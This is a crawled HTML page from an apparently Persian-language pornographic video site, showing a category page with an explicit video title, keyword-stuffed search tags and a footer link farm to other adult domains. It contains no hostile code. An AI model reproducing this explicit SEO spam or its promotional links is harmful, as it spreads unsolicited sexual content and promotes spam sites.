

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qwepanda.cfd/category/jade%2Boliveira
body_size: 3158
content:
<!DOCTYPE html>

<html lang="fa" dir="rtl">

<head>
    <meta charset="utf-8" />
    <title>جید الیویرا انجمن,   XXX-رابطه جنسی آنلاین لوله سکسی کوردی  </title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="description" content="رایگان  جید الیویرا پورنو داغ در سکسی کوردی جنسیت. به اشتراک گذاشتن فیلم سکسی مورد علاقه خود را به صورت رایگان و تن بیشتر در عوض  " />
 <base target="_blank">
	<link rel="apple-touch-icon" sizes="57x57" href="https://qwepanda.cfd/favicon/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://qwepanda.cfd/favicon/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://qwepanda.cfd/favicon/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://qwepanda.cfd/favicon/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://qwepanda.cfd/favicon/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://qwepanda.cfd/favicon/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://qwepanda.cfd/favicon/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://qwepanda.cfd/favicon/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://qwepanda.cfd/favicon/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="https://qwepanda.cfd/favicon/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="https://qwepanda.cfd/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="https://qwepanda.cfd/favicon/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="https://qwepanda.cfd/favicon/favicon-16x16.png">
    <link rel="shortcut icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="https://qwepanda.cfd/favicon/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://qwepanda.cfd/css/bootstrap.min.css" type="text/css" media="screen" />
    <link rel="stylesheet" rel="preload" href="https://qwepanda.cfd/css/all.min.css" type="text/css" media="screen" />




</head>

<body>
    <div class="container-fluid header">
        <nav class="navbar navbar-expand-lg navbar-light menu">
            <div class="container">
                <a class="navbar-brand header-logo" href="/">سکسی کوردی </a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span><i class="fas fa-bars"></i></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link asp" href="/" title="home"><i class="fas fa-house-damage"></i> صفحه اصلی سایت </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/longest-hd-porn-videos.html" title="Longest Videos"><i class="fas fa-ankh"></i> طولانی </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/hottest-hd-porn-videos.html" title="Popular Videos"><i class="fas fa-fire-alt"></i> محبوب </a></li>
                        <li class="nav-item"><a class="nav-link asp" href="/categoryall.html" title="Categories"><i class="fas fa-random"></i> دسته بندی سایت </a></li>
                    </ul>
                </div>
            </div>
        </nav>
 
    </div>

<div class="container videos">

        <div class="col-md-12 new-videos ">
            <h2><i class="fas fa-external-link-alt"></i> جید الیویرا</h2>
        </div>

        <div class="clearfix"></div>
        <div class="col-md-12 videos-inner">
            <div class="row">
         <div class="col-sm-6 col-md-4">
                    <div class="col-md-12 videos-list">
                        <a href="/video/401/69ing-%D9%85%D8%A7%D8%B3%D8%A7%DA%98-%D8%AF%D8%B1%D9%85%D8%A7%D9%86%DB%8C-%D8%B3%DA%AF%D8%B3%DB%8C-%DA%AF%D9%88%D8%B1%D8%AF%DB%8C-%D9%84%D8%B2%D8%A8%DB%8C%D9%86/" title="69ing ماساژ درمانی سگسی گوردی لزبین" style="padding: 0px;">
                            <img src="https://qwepanda.cfd/media/thumbs/1/v00401.jpg?1633087366" alt="69ing ماساژ درمانی سگسی گوردی لزبین" width="100" height="100" class="img-thumbnail" />
                            <i class="plays"><i class="far fa-play-circle"></i></i>
                            <span class="time"><i class="far fa-clock"></i> 01:45</span>
                            <span class="eye"><i class="fas fa-eye"></i> 4151</span>
                            <h2>69ing ماساژ درمانی سگسی گوردی لزبین</h2>
                        </a>
                    </div>	</div>		
				
				
				
				

      
            </div>
        </div>
        
        <style>
a.button {
    box-shadow: 0 1px 2px rgb(0 0 0 / 30%);
    text-align: center;
        font-size: 16px;
    display: inline-block;
    background: #1d1c1c;;
    margin: 10 2px 4px;
    border-radius: 6px;
    min-width: 10px;
    border: 1px solid #1d1c1c;; 
    padding: 10px;
    color: #fff;
    cursor: pointer;
    }
    a.button.current {
  
    background: #C00;
    text-align: center;
        font-size: 16px;
    display: inline-block;

    margin: 10 2px 4px;
    border-radius: 4px;
    min-width: 10px;
     box-shadow: 0 1px 2px rgb(0 0 0 / 30%); 
    padding: 10px;
    color: #fff;
    cursor: pointer;
        
    } 
    
    .paginator {    width: 100%;
    overflow: hidden;
    text-align: center;
    font-size: 0;
    padding: 10px 0 0 0;  }
    
    .paginator a {   color: #fff;
    text-decoration: none;}
    .paginator a:hover {   color: #fff; 
     background:#C00;
    }
   

		</style>
        
        
        
             
        <div class="col-md-12 search-list">
            <div class="col-md-12 search-videos">
                <h2><i class="fab fa-searchengin"></i> آخرین جستجوها </h2>
            </div>
            <a href="/tag/59/" title="بهترین سکس کوردی" class="btn btn-dark">بهترین سکس کوردی</a><a href="/tag/57/" title="جیروکی سکسی کوردی" class="btn btn-dark">جیروکی سکسی کوردی</a><a href="/tag/41/" title="داستان سکسی کوردی" class="btn btn-dark">داستان سکسی کوردی</a><a href="/tag/28/" title="دانلود سکس کوردی" class="btn btn-dark">دانلود سکس کوردی</a><a href="/tag/16/" title="دانلود فیلم سکسی کوردی" class="btn btn-dark">دانلود فیلم سکسی کوردی</a><a href="/tag/52/" title="دانلودفیلم سکس کوردی" class="btn btn-dark">دانلودفیلم سکس کوردی</a><a href="/tag/47/" title="سایت سکسی کوردی" class="btn btn-dark">سایت سکسی کوردی</a><a href="/tag/56/" title="سكسی كوردستان" class="btn btn-dark">سكسی كوردستان</a><a href="/tag/8/" title="سكسی كوردی" class="btn btn-dark">سكسی كوردی</a><a href="/tag/6/" title="سوپر کوردی" class="btn btn-dark">سوپر کوردی</a><a href="/tag/46/" title="سکس باحال کوردی" class="btn btn-dark">سکس باحال کوردی</a><a href="/tag/14/" title="سکس جدید کوردی" class="btn btn-dark">سکس جدید کوردی</a><a href="/tag/12/" title="سکس زن کورد" class="btn btn-dark">سکس زن کورد</a><a href="/tag/51/" title="سکس های کردی" class="btn btn-dark">سکس های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>